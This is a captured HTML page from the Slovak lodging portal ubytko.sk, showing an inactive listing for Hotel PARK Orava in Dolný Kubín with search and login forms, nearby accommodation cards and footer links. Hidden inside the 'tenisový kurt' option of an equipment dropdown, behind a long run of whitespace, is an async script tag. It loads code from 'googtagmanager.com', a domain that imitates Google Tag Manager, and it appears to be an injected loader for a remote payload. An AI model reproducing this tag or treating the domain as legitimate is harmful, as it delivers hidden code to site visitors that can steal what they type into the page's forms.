

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/hotel-park-orava/
body_size: 9561
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Hotel PARK Orava - Dolný Kubín - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/133424549820956.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/4162" />
    <link rel="canonical" href="https://www.ubytko.sk/hotel-park-orava/" />


    <title>Hotel PARK Orava - Dolný Kubín</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>Hotel PARK Orava</h1>
        <h2><b>Hotel</b> pre 193 osôb <b><a href="https://www.ubytko.sk/ubytovanie/dolny-kubin/">Dolný Kubín</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-dolny-kubin/">okres Dolný Kubín</a>, <a href="https://www.ubytko.sk/ubytovanie/zilinsky-kraj/">Žilinský kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/133424549820956.jpg" alt="Hotel PARK Orava - Dolný Kubín #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133424551920961.jpg" alt="Hotel PARK Orava - Dolný Kubín #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133424549820957.jpg" alt="Hotel PARK Orava - Dolný Kubín #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133424549820958.jpg" alt="Hotel PARK Orava - Dolný Kubín #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133424549820960.jpg" alt="Hotel PARK Orava - Dolný Kubín #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133424554120966.jpg" alt="Hotel PARK Orava - Dolný Kubín #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133424551920962.jpg" alt="Hotel PARK Orava - Dolný Kubín #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/133424551920963.jpg" alt="Hotel PARK Orava - Dolný Kubín #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/holiday-park-hotel-orava/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Dolný Kubín</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/144421133790255.jpg" alt="holiday park hotel orava" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/144421133790255.jpg" alt="holiday park hotel orava" width="168" height="126" /></noscript>




            </div>
            <figcaption>Hotel (141 osôb)</figcaption>
        </figure>

        <p>Hotel Orava sa nachádza v Srňacom uprostred čistej oravskej prírody a pritom len 5 km od centra mesta Dolný Kubín.      
                                                                              ...</p>
    </a>
    <a href="https://www.ubytko.sk/ski-zabava-hrustin/" class="accommodation_minor_line">
        <strong class="location">Hruštín</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1722231852136300.jpg" alt="ski zabava hrustin" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1722231852136300.jpg" alt="ski zabava hrustin" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chatová osada (40 osôb)</figcaption>
        </figure>

        <p>Pre rozšírenie a skvalitnenie ponuky služieb sme pre naších zákazníkov pripravili možnosť ubytovať sa priamo v areáli horského strediska v štýlovom prostredí. Našou snahou bolo skĺbiť tradičné prvky a...</p>
    </a>
    <a href="https://www.ubytko.sk/drevenica-sedliacka-dubova/" class="accommodation_minor_line">
        <strong class="location">Sedliacka Dubová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1595401255124543.jpg" alt="drevenica sedliacka dubova" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1595401255124543.jpg" alt="drevenica sedliacka dubova" width="168" height="126" /></noscript>




            </div>
            <figcaption>Drevenica (8 osôb)</figcaption>
        </figure>

        <p>Drevenica Sedliacka Dubová sa nachádza v obci Sedliacka Dubová, v nádhernom prostredí Oravy. Drevenica disponuje celkovou kapacitou pre 8 osôb. V chalupe je spoločenská miestnosť s gaučom, pohovkou, s...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-tereza/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Zázrivá</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/135767436140946.jpg" alt="chalupa tereza" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/135767436140946.jpg" alt="chalupa tereza" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (14 osôb)</figcaption>
        </figure>

        <p>Klasická oravská drevenica na samote, 2 km od obce Zázrivá na okraji lesa, v tichom prostredí,n.v 780m.. Postavená na južnom svahu Oravskej Magury s výhľadom na prekrásnu panorámu Rozsutca, Stohu a Os...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-tonka/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Lúčky</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1534149796115727.jpg" alt="chalupa tonka" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1534149796115727.jpg" alt="chalupa tonka" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (6 osôb)</figcaption>
        </figure>

        <p>Chalupa sa nachádza  nad kúpeľnou obcou s prekrásnym výhľadom na Nízke Tatry a široké okolie. V tichom prostredí. V blízkosti  (5 min. chôdze) sú kúpele Lúčky s AQUA - VITAL Parkom. S celoročným kúpan...</p>
    </a>
    <a href="https://www.ubytko.sk/drevenica-kalamenka/" class="accommodation_minor_line">
        <strong class="location">Kalameny</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/60b3823a8b225.jpg" alt="drevenica kalamenka" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/60b3823a8b225.jpg" alt="drevenica kalamenka" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Drevenica (16 osôb)</figcaption>
        </figure>

        <p>Zrekonštruovaná drevenica v centre Kalamen  ,len 1 km od kúpeľov Lúčky ,Vám ponúka ideálne miesto na oddych celoročne .
Vhodné miesto na dovolenku pre rodiny s deťmi ako aj pre seniorov, nakoľko v bl...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-nova-hrboltova/" class="accommodation_minor_line">
        <strong class="location">Ružomberok</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1665255993132765.jpg" alt="chata nova hrboltova" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1665255993132765.jpg" alt="chata nova hrboltova" width="168" height="126" /></noscript>




            </div>
            <figcaption>Drevenica (9 osôb)</figcaption>
        </figure>

        <p>Obec je situovaná na úpätí pohoria Chočské vrchy pod vrchom Čebrať, v blízkosti známeho lyžiarskeho strediska. Nová Hrboltová patrí pod Žilinský kraj, okres Ružomberok a nachádza sa v regiónoch Liptov...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-zazriva-10914/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Zázrivá</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1758533463138158.jpg" alt="chata zazriva 10914" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1758533463138158.jpg" alt="chata zazriva 10914" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (7 osôb)</figcaption>
        </figure>

        <p></p>
    </a>
    <a href="https://www.ubytko.sk/chata-sunday-liptov/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Malinô Brdo</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/12824707965109.jpg" alt="chata sunday liptov" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/12824707965109.jpg" alt="chata sunday liptov" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (15 osôb)</figcaption>
        </figure>

        <p>Horská Chata Sunday sa nachádza v Hrabovskej doline, ktorá patrí do chránenej krajinnej oblasti Veľká Fatra, cca. 2 km od centra mesta Ružomberok, región Liptov, priamo v známom lyžiarskom a turistick...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-pri-besenovej/" class="accommodation_minor_line">
        <strong class="location">Bešeňová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140724208473697.jpg" alt="chata pri besenovej" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/140724208473697.jpg" alt="chata pri besenovej" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (5 osôb)</figcaption>
        </figure>

        <p>Celoročne obývateľná, kompletne zariadená chata pre max. 5 osôb sa nachádza v malej dedine Potok- približne 100 obyvateľov- cca 1 km od Bešeňovej vo výške 545 m.n.m.  Na oplotenom pozemku je okrasná z...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-relax-hrabovo/" class="accommodation_minor_line">
        <strong class="location">Hrabovo</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1466797896100816.jpg" alt="chata relax hrabovo" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1466797896100816.jpg" alt="chata relax hrabovo" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (13 osôb)</figcaption>
        </figure>

        <p>Zaujímavá štýlová chata, ležiaca uprostred lesov a pri potoku v Hrabovskej doline, priamo v stredisku Malinô Brdo ski &amp; bike SKIPARK Ružomberok, v Národnom parku Veľká Fatra, 1km od Ružomberka. Dobre ...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-pohoda/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Ružomberok</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/12785923691134.jpg" alt="chata pohoda" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/12785923691134.jpg" alt="chata pohoda" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (33 osôb)</figcaption>
        </figure>

        <p>Chata sa nachádza v rekreačnom stredisku Skipark Ružomberok. V letnom období je tu možnosť turistiky, cykloturistiky, plávania a to všetko v najbližšom okolí chaty. Dvojchata je situovaná v malebnom p...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/sedliacka-dubova/" >Ubytovanie Sedliacka Dubová</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/lucky-rk/" >Ubytovanie Lúčky - RK</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/kalameny/" >Ubytovanie Kalameny</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/zazriva/" >Ubytovanie Zázrivá</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/hrustin/" >Ubytovanie Hruštín</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/ruzomberok/" >Ubytovanie Ružomberok</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/besenova/" >Ubytovanie Bešeňová</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/izipovce/" >Ubytovanie Ižipovce</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/partizanska-lupca/" >Ubytovanie Partizánska Ľupča</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/liptovske-matiasovce/" >Ubytovanie Liptovské Matiašovce</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/huty/" >Ubytovanie Huty</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/terchova/" >Ubytovanie Terchová</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/orava/" >Ubytovanie Orava</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/kubinska-hola/" >Ubytovanie Kubínska Hoľa</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/oravska-magura/" >Ubytovanie Oravská Magura</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/oravska-vrchovina/" >Ubytovanie Oravská vrchovina</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

